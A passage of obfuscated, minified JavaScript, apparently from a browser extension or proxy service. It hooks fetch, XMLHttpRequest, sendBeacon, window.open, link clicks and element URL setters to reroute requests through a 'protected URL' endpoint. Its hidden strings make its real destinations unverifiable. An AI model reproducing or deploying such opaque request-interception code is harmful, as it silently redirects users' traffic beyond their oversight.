ld[(wP(0xc1b))](lT[wP(0x66c)]));return{'protectedInput':new ld[(wP(0xf20))]((0x0,o0['Wq'])({'protectUrlContext':lr,'url':lJ[wP(0xdae)],'baseUrl':o9['A'][wP(0x2d3)](ld)[wP(0x1027)][wP(0x2d3)][wP(0xeed)](ld[wP(0xcfd)]),'endpoint':o1['A'][wP(0x550)]}),lT),'originalUrl':lP,'additionalHeaders':ln};}if(lT instanceof ld[wP(0xc1b)]){const ly=lT[wP(0xdae)],{additionalHeaders:lh,url:lk}=Dv(ld,0x0,lT),lH=(0x0,o0['Wq'])({'protectUrlContext':lr,'url':lk[wP(0xdae)],'kind':o0['MN'][wP(0x325)],'baseUrl':o9['A'][wP(0x2d3)](ld)[wP(0x1027)][wP(0x2d3)][wP(0xeed)](ld[wP(0xcfd)]),'endpoint':o1['A'][wP(0x550)]});return{'protectedInput':new ld[(wP(0xc1b))](lH),'originalUrl':ly,'additionalHeaders':lh};}if(wP(0xcd5)==typeof lT){const lZ=lT,lv=o9['A'][wP(0x2d3)](ld)[wP(0x1027)][wP(0x2d3)][wP(0xeed)](ld[wP(0xcfd)]),{additionalHeaders:lI,url:lb}=Dv(ld,0x0,(0x0,o0['Xz'])(lT,lv));return{'protectedInput':(0x0,o0['Wq'])({'protectUrlContext':lr,'url':lb[wP(0xdae)],'kind':o0['MN'][wP(0x325)],'baseUrl':lv,'endpoint':o1['A'][wP(0x550)]}),'originalUrl':lZ,'additionalHeaders':lI};}return console[wP(0xd3e)](wP(0xa69),lT,typeof lT),lT;}function Dv(ld,lr,lT){const we=RD,lP={},lJ=new ld[(we(0xc1b))](lT);if((we(0x584)===lJ[we(0xa88)]||we(0xfd4)===lJ[we(0xa88)])&&we(0x6c0)===lJ[we(0x290)]){const ln=lJ[we(0x59e)][we(0x2d3)](we(0x185));null!==ln&&(lJ[we(0x59e)][we(0xf67)](we(0x185)),lP[we(0x185)]=ln);const ly=lJ[we(0x59e)][we(0x2d3)](we(0xa8a));null!==ly&&(lJ[we(0x59e)][we(0xf67)](we(0xa8a)),lP[we(0xa8a)]=ly);const lh=lJ[we(0xdae)][we(0xc60)],lk=lJ[we(0x59e)][we(0x2d3)](we(0xa68));lh>=0x1388&&lk&&lk[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0xa68)),lP[we(0xa68)]=lk);const lH=lJ[we(0x59e)][we(0x2d3)](we(0xf00));lh>=0x1388&&lH&&lH[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0xf00)),lP[we(0xf00)]=lH);const lZ=lJ[we(0x59e)][we(0x2d3)](we(0x1ef));lh>=0x1388&&lZ&&lZ[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0x1ef)),lP[we(0x1ef)]=lZ);const lv=lJ[we(0x59e)][we(0x2d3)](we(0x519));lh>=0x1388&&lv&&lv[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0x519)),lP[we(0x519)]=lv);const lI=lJ[we(0x59e)][we(0x2d3)](we(0x48d));lh>=0x1388&&lI&&lI[we(0xc60)]>=0x1f4&&(lJ[we(0x59e)][we(0xf67)](we(0x48d)),lP[we(0x48d)]=lI);const lb=lJ[we(0x59e)][we(0x2d3)](we(0xe4d));lh>=0x1388&&lb&&lb[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0xe4d)),lP[we(0xe4d)]=lb);}if(lJ[we(0xa88)][we(0x287)](we(0xcb7))&&we(0xb0c)===lJ[we(0x290)]){const lA=lJ[we(0x59e)][we(0x2d3)](we(0x54b));lA&&lA[we(0xc60)]>=0x3e8&&(lJ[we(0x59e)][we(0xf67)](we(0x54b)),lP[we(0x54b)]=lA);}if(we(0xde4)===lJ[we(0xa88)]&&we(0x68a)===lJ[we(0x290)]){const lE=lJ[we(0x59e)][we(0x2d3)](we(0x2e7));null!==lE&&(lJ[we(0x59e)][we(0xf67)](we(0x2e7)),lP[we(0x2e7)]=lE);}return{'url':lJ,'additionalHeaders':lP};}async function DI(ld,lr,lT){const wJ=RD,lP=lT[wJ(0x66c)];if(!DH(ld,lT))throw new TypeError(wJ(0x101d));let lJ='';const ln=new URL(lT[wJ(0x66c)]);if(wJ(0xcfa)===ln[wJ(0xa88)]||wJ(0x60f)===ln[wJ(0xa88)]&&wJ(0xbe2)===ln[wJ(0x290)]&&'1'===ln[wJ(0x59e)][wJ(0x2d3)](wJ(0x416))){const lv=await async function(lI){const wn=wJ,lb=new DecompressionStream(wn(0x416)),lA=lI[wn(0x8f8)](lb),lE=await new Response(lA)[wn(0x57a)]();return new TextDecoder()[wn(0xcd7)](new Uint8Array(lE));}(lT[wJ(0x77e)]);lJ=await async function(lI){const wy=wJ,lb=new TextEncoder()[wy(0x850)](lI),lA=new CompressionStream(wy(0x416)),lE=lA[wy(0xdba)][wy(0x826)]();return lE[wy(0xe39)](lb),lE[wy(0xaeb)](),await new Response(lA[wy(0x665)])[wy(0x57a)]();}(lv);}else lJ=await async function(lI){const wh=wJ,lb=lI[wh(0xab3)](),lA=new TextDecoder();let lE='';return async function lp(){const wk=wh,{done:O0,value:O1}=await lb[wk(0x3bf)]();return O0?lE:(lE+=lA[wk(0xcd7)](O1,{'stream':!0x0}),lp());}();}(lT[wJ(0x77e)]);const ly=Dv(ld,0x0,new ld[(wJ(0xc1b))](lT[wJ(0x66c)])),lh=ly[wJ(0x66c)],lk=ly[wJ(0xb3e)],lH=new ld[(wJ(0xf20))]((0x0,o0['Wq'])({'protectUrlContext':lr,'url':lh[wJ(0xdae)],'baseUrl':o9['A'][wJ(0x2d3)](ld)[wJ(0x1027)][wJ(0x2d3)][wJ(0xeed)](ld[wJ(0xcfd)]),'endpoint':o1['A'][wJ(0x550)]}),{'method':lT[wJ(0xdab)],'browsingTopics':!!isSecureContext,'body':lJ,'cache':lT[wJ(0xc53)],'credentials':lT[wJ(0x932)],'headers':lT[wJ(0xaab)],'integrity':lT[wJ(0xc95)],'keepalive':lT[wJ(0x969)],'mode':lT[wJ(0x5ea)],'redirect':lT[wJ(0xf46)],'referrer':lT[wJ(0x572)],'referrerPolicy':lT[wJ(0x38b)],'signal':lT[wJ(0x34c)]}),lZ=new ld[(wJ(0xc1b))](lP);if([wJ(0x60a),wJ(0x7a8),wJ(0xfe0),wJ(0x4b5)][wJ(0xda7)](lZ[wJ(0xa88)]))throw new Error(wJ(0xe9a));return{'protectedInput':lH,'originalUrl':lP,'additionalHeaders':lk};}function Db(ld,lr,lT){const wH=RD;if(lr){const lP=wH(0xaab)in lr?new Headers(lr[wH(0xaab)]):ld instanceof Request?new Headers(ld[wH(0xaab)]):new Headers();for(const [lJ,ln]of Object[wH(0x30b)](lT))lP[wH(0x461)](wH(0x3fd)[wH(0xca2)](lJ),DS(ln));lr[wH(0xaab)]=lP;}else{const ly=new Headers(ld instanceof Request?ld[wH(0xaab)]:{});for(const [lh,lk]of Object[wH(0x30b)](lT))ly[wH(0x461)](wH(0x3fd)[wH(0xca2)](lh),DS(lk));lr={'headers':ly};}return lr;}var DA=l(0x1fc3);async function DE(ld,lr,lT,lP){const wZ=RD,lJ=Array[wZ(0x729)](ld[wZ(0xcfd)][wZ(0xed8)])[wZ(0xf3d)](ln=>!lP[wZ(0xda7)](ln))[wZ(0xf3d)](ln=>!(0x0,o0['EW'])(o9['A'][wZ(0x2d3)](ld)[wZ(0xc70)][wZ(0x2d3)][wZ(0x2df)](ln)));lP[wZ(0x47a)](...lJ);for(const ln of lJ){const ly=o9['A'][wZ(0x2d3)](ld)[wZ(0xc70)][wZ(0x2d3)][wZ(0x2df)](ln);(0x0,o8['pI'])(lT,ly)&&await(0x0,DA['A1'])(ld,lr,ly)&&((0x0,DA['VL'])(ld,lr,ly),(0x0,DA['AG'])(ld,lr,ln));}}function Dp(ld,lr,lT){const lP=[];return()=>{const wv=a2D;DE(ld,lr,lT,lP);const lJ=[...lT[wv(0xa40)][wv(0x794)](ly=>wv(0xcf2)[wv(0xca2)](ly,wv(0x889))[wv(0xca2)](ly,'\x22]')),...lT[wv(0x647)][wv(0x794)](ly=>'#'[wv(0xca2)](CSS[wv(0x8a2)](ly),',.')[wv(0xca2)](CSS[wv(0x8a2)](ly))),...lT[wv(0x977)][wv(0x794)](ly=>'['[wv(0xca2)](ly,']')),...lT[wv(0xbc3)][wv(0x794)](ly=>ly[wv(0x61e)][wv(0x794)](lh=>'['[wv(0xca2)](ly[wv(0x551)],'=\x22')[wv(0xca2)](lh,'\x22]')))[wv(0x835)](),...lT[wv(0x239)][wv(0x794)](ly=>''[wv(0xca2)](ly))][wv(0xd33)](',');for(const ly of Array[wv(0x729)](o9['A'][wv(0x2d3)](ld)[wv(0xc82)][wv(0x2df)](ld[wv(0xcfd)],lJ)))(0x0,DA['M5'])(lr,lT,ly);for(const lh of Array[wv(0x729)](ld[wv(0xcfd)][wv(0x5f6)]))try{var ln;if(lh[wv(0x4ac)]===lh[wv(0xed7)][wv(0xc60)])continue;if(lh[wv(0x4ac)]=lh[wv(0xed7)][wv(0xc60)],wv(0xe94)===lh[wv(0xa73)][wv(0xde1)])continue;if(null!==(ln=lh[wv(0x235)])&&void 0x0!==ln&&null!==(ln=ln['id'])&&void 0x0!==ln&&ln[wv(0xda7)](wv(0xe67)))continue;(0x0,DA['VE'])(lr,lT,lh[wv(0xed7)]);}catch(lk){(0x0,DA['vR'])(lr,ld,lh);}};}var l0=l(0xcc4);function l1(ld){const wI=RD;try{const lr=new URL(ld),lT=new URL(o1['A'][wI(0x550)])[wI(0xa88)];return lr[wI(0xa88)][wI(0x287)](lT);}catch{return!0x1;}}function l2(ld,lr,lT,lP){const wb=RD;let lJ=arguments[wb(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const ln=lr+'_'+lT;if(function(ly,lh){var lk;return!(null===(lk=function(lH){const lZ=function(lv){const wA=a2D;return wA(0xd75)+(0x0,l0['t'])(lv[wA(0x6fa)][wA(0xa88)]+wA(0x2bf));}(lH);return lH[lZ]||(lH[lZ]={}),lH[lZ];}(ly))||void 0x0===lk||!lk[lh]);}(ld,ln)){const ly=function(lh){const lk=function(lH){const wE=a2D;return wE(0xd75)+(0x0,l0['t'])(lH[wE(0x6fa)][wE(0xa88)]+wE(0x3e5));}(lh);return lh[lk]||(lh[lk]={}),lh[lk];}(ld);ly[ln]||(ly[ln]=function(lh){const wp=wb;for(var lk=arguments[wp(0xc60)],lH=new Array(lk>0x1?lk-0x1:0x0),lZ=0x1;lZ<lk;lZ++)lH[lZ-0x1]=arguments[lZ];if(lJ&&!lJ[wp(0x2df)](this,...lH))return lh[wp(0x2df)](this,...lH);try{return lP[wp(0x2df)](this,lh,...lH);}catch(lv){return o4['A'][wp(0xe56)](wp(0xf3b)+lr+'.'+lT,lv[wp(0x62e)],...lH),lh[wp(0x2df)](this,...lH);}});}else DP(ld,lr,lT,function(){const c0=wb,lh=o9['A'][c0(0x2d3)](ld)[ln];for(var lk=arguments[c0(0xc60)],lH=new Array(lk),lZ=0x0;lZ<lk;lZ++)lH[lZ]=arguments[lZ];return lP[c0(0x2df)](this,lh,...lH);},lJ);}function l3(ld,lr,lT,lP){const c1=RD;if(lr[c1(0x604)]||lr[c1(0xc49)])return;lr[c1(0x604)]=!0x0,o9['A'][c1(0x19b)](lr),(function(){const c2=c1;let ly=arguments[c2(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const lh=c2(0x5da);if(o9['A'][c2(0x2d3)](window)[c2(0xdc0)][c2(0x2df)](window[c2(0xcfd)][c2(0x3ae)],c2(0x6bb)[c2(0xca2)](lh,'\x22]')))return;const lk=window[c2(0xcfd)][c2(0x234)](c2(0xd89));o9['A'][c2(0x2d3)](window)[c2(0xc1f)][c2(0x2df)](lk,c2(0x640),lh),o9['A'][c2(0x2d3)](window)[c2(0xdf3)][c2(0x2df)](window[c2(0xcfd)][c2(0x3ae)],lk),o9['A'][c2(0x2d3)](window)[c2(0x5a6)][c2(0x2df)](window,c2(0x62e),lH=>{const c3=c2;switch(lH[c3(0xb31)][c3(0xedc)]){case c3(0x3c8):if(c3(0xa5e)===lH[c3(0xb31)][c3(0x640)])return setTimeout(()=>{const c4=c3;var lZ;return null===(lZ=ly[c4(0x311)])||void 0x0===lZ?void 0x0:lZ[c4(0x2df)](ly);},0x0),ly[c3(0xab4)]&&setTimeout(()=>{const c6=c3;var lZ;const lv=function(lI){const c5=a2D,lb=[];let lA=lI;for(;lA!==window[c5(0xe69)];){try{lb[c5(0x47a)](lA[c5(0x640)]);}catch(lE){}lA=lA[c5(0xc11)];}return lb;}(lH[c6(0x190)]);lH[c6(0xb31)][c6(0xb31)][c6(0x640)]&&lv[c6(0x47a)](lH[c6(0xb31)][c6(0xb31)][c6(0x640)]),null===(lZ=ly[c6(0xab4)])||void 0x0===lZ||lZ[c6(0x2df)](ly,function(lI){const c7=c6,lb=window[c7(0x9e4)][c7(0x38f)]()[c7(0x879)]()[c7(0x794)](lA=>(lA[c7(0x671)]||lA[c7(0x43e)])())[c7(0xf3d)](lA=>lI[c7(0x408)](lE=>lE[c7(0xda7)](lA)));return lb[c7(0xc60)]<=0x1?lb[0x0]:lb[c7(0xd1e)]((lA,lE)=>lE[c7(0xc60)]-lA[c7(0xc60)])[0x0];}(lv));},0x0),D8(lH[c3(0xb31)][c3(0xb31)]);break;case c3(0xfa6):if(c3(0x27c)===lH[c3(0xb31)][c3(0x640)])return D9(lH[c3(0xb31)][c3(0xb31)]);}});}({'onClickAutoRecovery':ly=>{const c9=c1;!function(lh,lk,lH){const c8=a2D;oJ(lh,c8(0x781),(arguments[c8(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[c8(0x461)](c8(0xb1b),lk)[c8(0x461)](c8(0xf5d),lH)[c8(0x461)](c8(0xb43),new URL(location[c8(0xdae)])[c8(0xb43)]));}(ld,ly||c9(0xc81),'');}})),lr[c1(0xcfd)][c1(0x29f)](c1(0xa5e),ly=>{const co=c1;if(ly[co(0xc20)])return;let lh=ly[co(0x7f2)];for(;lh instanceof lr[co(0xb0d)]&&'a'!==(null===(lk=lh)||void 0x0===lk||null===(lk=lk[co(0x239)])||void 0x0===lk?void 0x0:lk[co(0xbd6)]());){var lk;lh=lh[co(0x843)];}if(lh){var lH;let lZ=o9['A'][co(0x2d3)](lr)[co(0x2ae)][co(0x2df)](lh,co(0xdae));if(co(0xcd5)!=typeof lZ||lZ[co(0x8de)](co(0xb8c)))return;const lv=null===(lH=Dk(lr))||void 0x0===lH?void 0x0:lH[co(0x626)];if(!(0x0,o0['EW'])(lZ))return;const lI=(0x0,o0['sH'])(lZ)[co(0xeb9)];lZ=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][co(0x68c)],'baseUrl':o9['A'][co(0x2d3)](lr)[co(0x1027)][co(0x2d3)][co(0xeed)](lr[co(0xcfd)]),'endpoint':o1['A'][co(0x550)],'extra':{'sourceFrameOrigin':lv}});let lb=o9['A'][co(0x2d3)](lr)[co(0x2ae)][co(0x2df)](lh,co(0x70c));lb=Dg(ld,lb,o9['A'][co(0x2d3)](lr)[co(0x1027)][co(0x2d3)][co(0xeed)](lr[co(0xcfd)])),ly[co(0x45c)]();let lA=lr;for(;oh(lA,co(0x3c8),co(0xa5e),{'url':lZ,'windowFeatures':lb?co(0xc4b)[co(0xca2)](lb):void 0x0,'name':lr[co(0x640)]}),lA!==lr[co(0xe69)];)lA=lA[co(0xc11)][co(0x8ce)];}}),l2(lr,c1(0xbac),c1(0x601),async function(ly,lh,lk){const cD=c1,{protectedInput:lH,additionalHeaders:lZ}=DH(lr,lh)?await DI(lr,ld,lh):DZ(lr,ld,lh);lk=Db(lH,lk,lZ);for(var lv=arguments[cD(0xc60)],lI=new Array(lv>0x3?lv-0x3:0x0),lb=0x3;lb<lv;lb++)lI[lb-0x3]=arguments[lb];return ly[cD(0x2df)](this,lH,lk,...lI);},function(ly){const cl=c1;return ly instanceof lr[cl(0xf20)]?(0x0,o8['pI'])(lT,ly[cl(0x66c)]):(0x0,o8['pI'])(lT,ly);}),l2(lr,c1(0x632),c1(0x575),function(ly,lh,lk){const cO=c1;for(var lH=arguments[cO(0xc60)],lZ=new Array(lH>0x3?lH-0x3:0x0),lv=0x3;lv<lH;lv++)lZ[lv-0x3]=arguments[lv];if(!(0x0,o8['pI'])(lT,lk))return ly[cO(0x2df)](this,lh,lk,...lZ);const lI=o9['A'][cO(0x2d3)](lr)[cO(0x1027)][cO(0x2d3)][cO(0xeed)](lr[cO(0xcfd)]),{additionalHeaders:lb,url:lA}=Dv(lr,0x0,cO(0xcd5)==typeof lk?(0x0,o0['Xz'])(lk,lI):lk);lk=cO(0xcd5)==typeof lk?lA[cO(0xdae)]:lA;const lE=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lk,'kind':o0['MN'][cO(0x325)],'baseUrl':o9['A'][cO(0x2d3)](lr)[cO(0x1027)][cO(0x2d3)][cO(0xeed)](lr[cO(0xcfd)]),'endpoint':o1['A'][cO(0x550)]}),lp=ly[cO(0x2df)](this,lh,lE,...lZ);for(const [O0,O1]of Object[cO(0x30b)](lb))this[cO(0x655)](cO(0x3fd)[cO(0xca2)](O0),DS(O1));return lp;}),DJ(lr,c1(0x632),c1(0x465),{'get':function(){const cj=c1;for(var ly,lh=arguments[cj(0xc60)],lk=new Array(lh),lH=0x0;lH<lh;lH++)lk[lH]=arguments[lH];const lZ=(null===(ly=this[cj(0xa37)])||void 0x0===ly?void 0x0:ly[cj(0x465)])||o9['A'][cj(0x2d3)](lr)[cj(0xd73)][cj(0x2d3)][cj(0x2df)](this,...lk);return lZ&&(0x0,o0['EW'])(lZ)?(0x0,o0['sH'])(lZ)[cj(0xeb9)]:lZ;}}),DP(lr,c1(0x532),c1(0x5b2),function(ly,lh){const cq=c1;return ly=(0x0,o0['EW'])(ly)?ly:(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][cq(0x325)],'baseUrl':o9['A'][cq(0x2d3)](lr)[cq(0x1027)][cq(0x2d3)][cq(0xeed)](lr[cq(0xcfd)]),'endpoint':o1['A'][cq(0x550)]}),o9['A'][cq(0x2d3)](lr)[cq(0xb0a)][cq(0x2df)](lr,ly,{'method':cq(0xe22),'keepalive':!0x0,'body':lh,'mode':cq(0x4da)}),!0x0;},function(ly){const cu=c1;return arguments[cu(0xc60)]>0x0&&(0x0,o8['pI'])(lT,ly);}),DP(lr,c1(0xbac),c1(0x575),function(ly,lh,lk){const cM=c1;if(lk){const lv=lk[cM(0x644)](',')[cM(0x794)](lI=>{const cB=cM;if(lI[cB(0xda7)](cB(0xc4b))){const lb=lI[cB(0x644)]('=')[0x1];return cB(0xc4b)[cB(0xca2)](Dg(ld,lb,o9['A'][cB(0x2d3)](lr)[cB(0x1027)][cB(0x2d3)][cB(0xeed)](lr[cB(0xcfd)])));}return lI;});lk=lv[cM(0xd33)](',');}if([cM(0xf8c)][cM(0xda7)](ly)){const lI=o9['A'][cM(0x2d3)](lr)[cM(0xb8d)][cM(0x2df)](this,ly,lh,lk);return new Proxy(lI,{'get':function(lb,lA){const cf=cM;return cf(0x6fa)===lA?new Proxy(lb[cf(0x6fa)],{'set':function(lE,lp,O0){const cN=cf;if(cN(0xdae)===lp){const O1=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':O0,'kind':o0['MN'][cN(0x68c)],'baseUrl':o9['A'][cN(0x2d3)](lr)[cN(0x1027)][cN(0x2d3)][cN(0xeed)](lr[cN(0xcfd)]),'endpoint':o1['A'][cN(0x550)]});return oI(lr,lI,O1,lk),lE[lp]=O1;}return lE[lp]=O0;}}):lb[lA];}});}var lH;ly&&cM(0xcd5)==typeof ly&&(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][cM(0x68c)],'baseUrl':o9['A'][cM(0x2d3)](lr)[cM(0x1027)][cM(0x2d3)][cM(0xeed)](lr[cM(0xcfd)]),'endpoint':o1['A'][cM(0x550)],'extra':{'sourceFrameOrigin':null===(lH=Dk(lr))||void 0x0===lH?void 0x0:lH[cM(0x626)]}}));let lZ=lr;for(;oh(lZ,cM(0x3c8),cM(0xa5e),{'url':ly,'target':lh,'windowFeatures':lk,'name':lr[cM(0x640)]}),lZ!==lr[cM(0xe69)];)lZ=lZ[cM(0xc11)][cM(0x8ce)];return lr;},function(ly,lh,lk){return(0x0,o8['pI'])(lT,ly);}),DJ(lr,c1(0xfd6),c1(0x66c),{'get':function(){const cU=c1;for(var ly=arguments[cU(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];const lH=o9['A'][cU(0x2d3)](lr)[cU(0xabf)][cU(0x2d3)][cU(0x2df)](this,...lh);return(0x0,o0['EW'])(lH)?(0x0,o0['sH'])(lH)[cU(0xeb9)]:lH;}});const lJ=!(null==lP||!lP[c1(0xb39)]);function ln(){const cg=c1;if(this instanceof lr[cg(0x297)]){const ly=o9['A'][cg(0x2d3)](lr)[cg(0x2ae)][cg(0x2df)](this,cg(0xfed));if(null!=ly&&ly[cg(0x8de)](cg(0x58e)))return!0x1;if(cg(0x270)===o9['A'][cg(0x2d3)](lr)[cg(0x2ae)][cg(0x2df)](this,cg(0xc0d)))return!0x0;}return((lh,lk,lH)=>{const cG=cg;if(lk instanceof lh[cG(0x214)]){const lZ=o9['A'][cG(0x2d3)](lh)[cG(0xb5b)][cG(0x2d3)][cG(0x2df)](lk);if((0x0,oO['_'])(lZ)||(0x0,o8['Bo'])(lH,lZ))return!0x0;for(const lv of o9['A'][cG(0x2d3)](lh)[cG(0x5b0)][cG(0x2d3)][cG(0x2df)](lk))if((0x0,oO['_'])(lv)||(0x0,o8['Bo'])(lH,lv))return!0x0;}return!0x1;})(lr,this,lT);}lJ&&DP(lr,c1(0x362),c1(0x29f),function(ly,lh,lk){const cX=c1,lH=o9['A'][cX(0x2d3)](lr)[cX(0x5a6)][cX(0x2df)](this,ly,lh,lk);try{var lZ;const lv=cX(0xcd5)==typeof ly&&cX(0xe52)===ly[cX(0xbd6)](),lI=cX(0x242)!==(null===(lZ=lr[cX(0xcfd)])||void 0x0===lZ?void 0x0:lZ[cX(0x7b9)]),lb=this===lr[cX(0xcfd)]||this===lr;if(lv&&lI&&lb){const lA=()=>{const cQ=cX;try{const lE=new lr[(cQ(0x2c9))](cQ(0x876));lh&&cQ(0xb92)==typeof lh&&cQ(0x8e5)==typeof lh[cQ(0xc26)]?lh[cQ(0xc26)][cQ(0x2df)](lh,lE):cQ(0x8e5)==typeof lh&&lh[cQ(0x2df)](this,lE);}catch(lp){}};lr[cX(0x748)](lA,0x0);}}catch(lE){}return lH;},function(ly){const cx=c1;return!0x0===lJ&&cx(0xcd5)==typeof ly&&cx(0xe52)===ly[cx(0xbd6)]();}),lr[c1(0xd2a)]=new lr[(c1(0x944))](lr[c1(0x6fa)],{'get':function(ly,lh){const cY=c1;return lr[cY(0x6fa)][lh];},'set':function(ly,lh,lk){const cR=c1;return lr[cR(0x6fa)][lh]=lk,!0x0;}}),DJ(lr,c1(0x297),c1(0xfed),{'get':function(){const cm=c1;for(var ly=arguments[cm(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cm(0x2d3)](lr)[cm(0xe29)][cm(0x2d3)][cm(0x2df)](this,...lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[cm(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const ci=c1;for(var lh=arguments[ci(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return ly?ly[ci(0x8de)](ci(0xe62))?(ly=Di(ly,ld,lr),o9['A'][ci(0x2d3)](lr)[ci(0xe29)][ci(0x461)][ci(0x2df)](this,ly,...lk)):(0x0,o0['EW'])(ly)&&l1((0x0,o0['sH'])(ly)[ci(0xeb9)])?o9['A'][ci(0x2d3)](lr)[ci(0xe29)][ci(0x461)][ci(0x2df)](this,ly,...lk):o9['A'][ci(0x2d3)](lr)[ci(0xe29)][ci(0x461)][ci(0x2df)](this,(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][ci(0x9c5)],'baseUrl':o9['A'][ci(0x2d3)](lr)[ci(0x1027)][ci(0x2d3)][ci(0xeed)](lr[ci(0xcfd)]),'endpoint':o1['A'][ci(0x550)]}),...lk):o9['A'][ci(0x2d3)](lr)[ci(0xe29)][ci(0x461)][ci(0x2df)](this,ly,...lk);}},function(ly){return null==ly||''===ly||(0x0,o8['pI'])(lT,ly);}),DJ(lr,c1(0x759),c1(0x626),{'get':function(){const ca=c1;if(ca(0x63f)===this[ca(0xb31)])return ca(0xb81);if(this[ca(0xb31)][ca(0x640)]&&ca(0xcd5)==typeof this[ca(0xb31)][ca(0x640)]&&this[ca(0xb31)][ca(0x640)][ca(0x8de)](ca(0xe28)))return window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x9fd))?ca(0xd9d):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x232))?ca(0xf1e):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x440))?ca(0xd46):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xa95))?ca(0x78f):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x39c))?ca(0x635):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x2be))?ca(0xd28):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x83d))?ca(0x920):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x972))?ca(0x44e):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xcaa))?ca(0xe27):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xa4a))?ca(0xcd3):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xde8))?ca(0x9fe):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xfb7))?ca(0xda8):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x55d))?ca(0xd0b):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0x8b8))?ca(0x968):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xc2d))?ca(0xd92):window[ca(0x6fa)][ca(0x626)][ca(0x287)](ca(0xd04))?ca(0x6dd):ca(0x5ef);if(ca(0xcd5)==typeof this[ca(0xb31)]&&this[ca(0xb31)][ca(0x8de)](ca(0x6c8)))return ca(0x767);if(this[ca(0xb31)]&&ca(0xcd5)==typeof this[ca(0xb31)]&&this[ca(0xb31)][ca(0x8de)](ca(0x4e8)))return ca(0xd5a);for(var ly=arguments[ca(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];return o9['A'][ca(0x2d3)](lr)[ca(0x6eb)][ca(0x2d3)][ca(0xeed)](this,lh);}}),DJ(lr,c1(0xfaa),c1(0xfed),{'get':function(){const cz=c1;for(var ly=arguments[cz(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cz(0x2d3)](lr)[cz(0xe54)][cz(0x2d3)][cz(0x2df)](this,...lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[cz(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const cw=c1;for(var lh=arguments[cw(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return(0x0,o0['EW'])(ly[cw(0xff7)]())&&l1((0x0,o0['sH'])(ly[cw(0xff7)]())[cw(0xeb9)])||(0x0,o0['EW'])(ly[cw(0xff7)]())||(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly[cw(0xff7)](),'kind':o0['MN'][cw(0x325)],'baseUrl':o9['A'][cw(0x2d3)](lr)[cw(0x1027)][cw(0x2d3)][cw(0xeed)](lr[cw(0xcfd)]),'endpoint':o1['A'][cw(0x550)]})),o9['A'][cw(0x2d3)](lr)[cw(0xe54)][cw(0x461)][cw(0x2df)](this,ly,...lk);}},function(ly){const cc=c1;return null==ly||''===ly||(0x0,o8['pI'])(lT,ly[cc(0xff7)]());}),DJ(lr,c1(0x709),c1(0xfed),{'get':function(){const cV=c1;for(var ly=arguments[cV(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cV(0x2d3)](lr)[cV(0xc70)][cV(0x2d3)][cV(0xeed)](this,lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[cV(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const cF=c1;for(var lh=arguments[cF(0xc60)],lk=new 